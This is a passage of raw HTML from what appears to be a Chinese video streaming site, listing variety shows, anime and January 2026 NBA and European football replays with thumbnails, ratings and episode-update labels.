data-original="https://pic.youkupic.com/upload/vod/20260114-1/0ae92fe08ac2c8cfa4c5f4e14221fc62.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至04集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115770.html" title="野兽游戏第二季">野兽游戏第二季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/113414.html" title="只要有空第四季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/91574fc31fe270e869f5db9b3613aa32.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/113414.html" title="只要有空第四季">只要有空第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/164.html" title="医学大联盟" data-original="https://shandianpic.vip/upload/vod/20251210-1/f6a03d800ac5d7d10db973262dd83efa.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2020</span></span><span class="pic-text text-">更新20251209</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/164.html" title="医学大联盟">医学大联盟</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/114893.html" title="势均力敌的我们第二季" data-original="https://pic.youkupic.com/upload/vod/20260105-1/c4a8817018b06c69fbeacfd59652d277.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至20260105期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/114893.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/113415.html" title="欢迎来到蘑菇屋2" data-original="https://pic.youkupic.com/upload/vod/20251217-1/a37fb76238d5c0921d850cc957d6ab72.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新至20251217期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/113415.html" title="欢迎来到蘑菇屋2">欢迎来到蘑菇屋2</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/113317.html" title="快乐老友·有风季" data-original="https://shandianpic.vip/upload/vod/20251216-1/570fd2606dcdb7fc3c4643460252fb23.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新20251216</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/113317.html" title="快乐老友·有风季">快乐老友·有风季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/19709.html" title="我和朋友的假期" data-original="https://shandianpic.vip/upload/vod/20241212-1/20709cffa56fa2821076449e103b56ec.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2024</span></span><span class="pic-text text-">更新20241212启程篇</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/19709.html" title="我和朋友的假期">我和朋友的假期</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/160.html" title="在恋爱开始之前" data-original="https://shandianpic.vip/upload/vod/20251210-1/bed033ffc1a21119af763221f1b30513.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新20251210</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/160.html" title="在恋爱开始之前">在恋爱开始之前</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/172.html" title="阿姐万岁" data-original="https://shandianpic.vip/upload/vod/20251210-1/844de4292f9f30c0eb0f2459ae61943a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-">更新20251209</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/172.html" title="阿姐万岁">阿姐万岁</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/153.html" title="全民星攻略" data-original="https://pic.youkupic.com/upload/vod/20211104-1/a1d0044cbdfd51d59adffaac1a8459ae.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2020</span></span><span class="pic-text text-">更新至20251210期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/153.html" title="全民星攻略">全民星攻略</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">综艺排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/3--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/4.html" title="偏爱之恋" data-original="https://shandianpic.vip/upload/vod/20251211-1/445213d984c89dcc0dd4e2a76292f83f.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/4.html"><i class="fa fa-angle-right text-muted pull-right"></i>偏爱之恋</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>国产综艺，<span class="text-muted">地区：</span>大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>段丹徽,郭镇滔,杭真羽,</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/94.html" title="单身行不行" data-original="https://shandianpic.vip/upload/vod/20251211-1/22e7edb42695a4cf485f58826e30fffa.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/94.html"><i class="fa fa-angle-right text-muted pull-right"></i>单身行不行</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>港台综艺，<span class="text-muted">地区：</span>台湾</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>邱沁宜</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/1835.html" title="出发！糖果宝贝" data-original="https://shandianpic.vip/upload/vod/20250117-1/b6f0572ff101cd87863d3b66ce54775f.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/1835.html"><i class="fa fa-angle-right text-muted pull-right"></i>出发！糖果宝贝</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>国产综艺，<span class="text-muted">地区：</span>中国大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>主持人：,李锐</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/2344.html" title="此时此刻第三季" data-original="https://shandianpic.vip/upload/vod/20250724-1/522dfefb73057ea9ff8e19a2b9a1eb95.webp"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/2344.html"><i class="fa fa-angle-right text-muted pull-right"></i>此时此刻第三季</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>国产综艺，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>罗伯特·德尼罗 , 凯特</p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">动漫</h3><a rel="nofollow" class="more text-muted" href="/myrto/4.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/35.html" title="神在囧途" data-original="https://shandianpic.vip/upload/vod/20251211-1/8f77c5fbe0798daafbbdd61b5f1816f8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第25集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/35.html" title="神在囧途">神在囧途</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/34.html" title="武碎星河" data-original="https://shandianpic.vip/upload/vod/20251211-1/a63a75a071722db587a9eb24e2fd67a7.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第37集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/34.html" title="武碎星河">武碎星河</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/33.html" title="大唐乘风录" data-original="https://shandianpic.vip/upload/vod/20251211-1/5bd1d3a9816aefd422a66581f19ef67c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第14集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/33.html" title="大唐乘风录">大唐乘风录</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/40.html" title="师兄啊师兄" data-original="https://shandianpic.vip/upload/vod/20251211-1/d9cc2b925191b0d1157b7603a6f7e39f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-">更新第119集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/40.html" title="师兄啊师兄">师兄啊师兄</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115785.html" title="【我推的孩子】第三季" data-original="https://pic.youkupic.com/upload/vod/20260114-1/3641452f9ffec82f05a486e922d060e3.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115785.html" title="【我推的孩子】第三季">【我推的孩子】第三季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115098.html" title="优雅贵族的休假指南。" data-original="https://shandianpic.vip/upload/vod/20260108-1/ceeab7d59b4d778a581b62976b8b1334.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新第01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115098.html" title="优雅贵族的休假指南。">优雅贵族的休假指南。</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115088.html" title="贵族转生～得天眷顾一出生就获得最强力量～" data-original="https://pic.youkupic.com/upload/vod/20260107-1/76d758518d9c65532c543b9dfc9ba32e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115088.html" title="贵族转生～得天眷顾一出生就获得最强力量～">贵族转生～得天眷顾一出生就获得最强力量～</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115087.html" title="靠死亡游戏混饭吃。" data-original="https://bkimg.cdn.bcebos.com/pic/b17eca8065380cd79123d0efa81dba345982b2b72b22?x-bce-process=image/format,f_auto/quality,Q_70/resize,m_lfit,limit_1,w_536"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115087.html" title="靠死亡游戏混饭吃。">靠死亡游戏混饭吃。</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/114613.html" title="现在多闻君是哪一面！？" data-original="https://pic.youkupic.com/upload/vod/20260101-1/37013f88b47c2099e9bfccb15f3d6bc1.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/114613.html" title="现在多闻君是哪一面！？">现在多闻君是哪一面！？</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/114581.html" title="泛而不精的我被逐出勇者队伍" data-original="https://pic.youkupic.com/upload/vod/20251231-1/77029adbdbbf95ac78ea78707852c0c7.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/114581.html" title="泛而不精的我被逐出勇者队伍">泛而不精的我被逐出勇者队伍</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115134.html" title="29岁单身冒险家的日常" data-original="https://pic.youkupic.com/upload/vod/20260108-1/8e09df0818d16c49cd0c06da0498dea2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115134.html" title="29岁单身冒险家的日常">29岁单身冒险家的日常</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115085.html" title="安闲领主的愉快领地防卫" data-original="https://pic.youkupic.com/upload/vod/20260107-1/3c8cc21f545040e32d4d9d1b03afb551.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115085.html" title="安闲领主的愉快领地防卫">安闲领主的愉快领地防卫</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">动漫排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/4--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/407.html" title="火冰历险" data-original="https://shandianpic.vip/upload/vod/20250728-1/521841da137f475c5025c0b63c0505a5.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/407.html"><i class="fa fa-angle-right text-muted pull-right"></i>火冰历险</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>动画片，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>Randy Norton</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/409.html" title="精灵宝可梦：光轮的超魔神胡帕国语" data-original="https://shandianpic.vip/upload/vod/20250728-1/111cdf2a47e1b843eb2004ba8028d199.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/409.html"><i class="fa fa-angle-right text-muted pull-right"></i>精灵宝可梦：光轮</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>动画片，<span class="text-muted">地区：</span>日本</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>松本梨香,大谷育江,梶裕</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/411.html" title="美乐蒂酷洛米" data-original="https://shandianpic.vip/upload/vod/20250728-1/2e30c6678bcd0210f7a1d1b2f347c797.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/411.html"><i class="fa fa-angle-right text-muted pull-right"></i>美乐蒂酷洛米</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>日韩动漫，<span class="text-muted">地区：</span>日本</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/573.html" title="钟楼怪人2：老实钟的秘密国语" data-original="https://shandianpic.vip/upload/vod/20240828-1/085d8cb7592a4a02f8d682ee118cc464.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/573.html"><i class="fa fa-angle-right text-muted pull-right"></i>钟楼怪人2：老实</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>动画片，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>Jason Alexan</p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">体育赛事</h3><a rel="nofollow" class="more text-muted" href="/myrto/49.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116357.html" title="1月21日 25-26赛季NBA常规赛 太阳VS76人" data-original="https://pic.youkupic.com/upload/vod/20260121-1/b8b6136a26aaeb876f683a1b02c57a52.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116357.html" title="1月21日 25-26赛季NBA常规赛 太阳VS76人">1月21日 25-26赛季NBA常规赛 太阳VS76人</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116309.html" title="1月21日 25-26赛季NBA常规赛 快船VS公牛" data-original="https://shandianpic.vip/upload/vod/20260121-1/3711e84db27ce2db2d23770c9a4e3100.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116309.html" title="1月21日 25-26赛季NBA常规赛 快船VS公牛">1月21日 25-26赛季NBA常规赛 快船VS公牛</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116304.html" title="1月21日 25-26赛季NBA常规赛 马刺VS火箭" data-original="https://shandianpic.vip/upload/vod/20260121-1/84fb6ad86330f91806d40eeb896b8cab.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116304.html" title="1月21日 25-26赛季NBA常规赛 马刺VS火箭">1月21日 25-26赛季NBA常规赛 马刺VS火箭</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116303.html" title="1月21日 25-26赛季NBA常规赛 森林狼VS爵士" data-original="https://shandianpic.vip/upload/vod/20260121-1/b6ac6871898a7eb7e9eca144507dc83d.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116303.html" title="1月21日 25-26赛季NBA常规赛 森林狼VS爵士">1月21日 25-26赛季NBA常规赛 森林狼VS爵士</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116302.html" title="1月21日 25-26赛季NBA常规赛 热火VS国王" data-original="https://shandianpic.vip/upload/vod/20260121-1/cbecec18278db401cc38da906e1e9710.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116302.html" title="1月21日 25-26赛季NBA常规赛 热火VS国王">1月21日 25-26赛季NBA常规赛 热火VS国王</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116301.html" title="1月21日 25-26赛季NBA常规赛 湖人VS掘金" data-original="https://shandianpic.vip/upload/vod/20260121-1/fce044d6193f291a7a43054b60ca369e.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116301.html" title="1月21日 25-26赛季NBA常规赛 湖人VS掘金">1月21日 25-26赛季NBA常规赛 湖人VS掘金</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116308.html" title="1月21日 25-26赛季NBA常规赛 猛龙VS勇士" data-original="https://shandianpic.vip/upload/vod/20260121-1/0185e497218c242087e7ea40fcab0528.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116308.html" title="1月21日 25-26赛季NBA常规赛 猛龙VS勇士">1月21日 25-26赛季NBA常规赛 猛龙VS勇士</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116226.html" title="1月20日 25-26赛季英超第22轮 布莱顿VS伯恩茅斯" data-original="https://pic.youkupic.com/upload/vod/20260120-1/031fa886f06a48497cbc24f1230dad41.jpeg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116226.html" title="1月20日 25-26赛季英超第22轮 布莱顿VS伯恩茅斯">1月20日 25-26赛季英超第22轮 布莱顿VS伯恩茅斯</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116228.html" title="1月20日 25-26赛季NBA常规赛 雄鹿VS老鹰" data-original="https://pic.youkupic.com/upload/vod/20260120-1/d47c3b3940924013628dad7823607fce.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116228.html" title="1月20日 25-26赛季NBA常规赛 雄鹿VS老鹰">1月20日 25-26赛季NBA常规赛 雄鹿VS老鹰</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116227.html" title="1月20日 25-26赛季NBA常规赛 雷霆VS骑士" data-original="https://pic.youkupic.com/upload/vod/20260120-1/bcb03764162667943b06716922d86439.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116227.html" title="1月20日 25-26赛季NBA常规赛 雷霆VS骑士">1月20日 25-26赛季NBA常规赛 雷霆VS骑士</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116225.html" title="1月20日 25-26赛季西甲第20轮 埃尔切VS塞维利亚" data-original="https://pic.youkupic.com/upload/vod/20260120-1/1a9b0aa88edd50535fe0e61da15f8637.jpeg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116225.html" title="1月20日 25-26赛季西甲第20轮 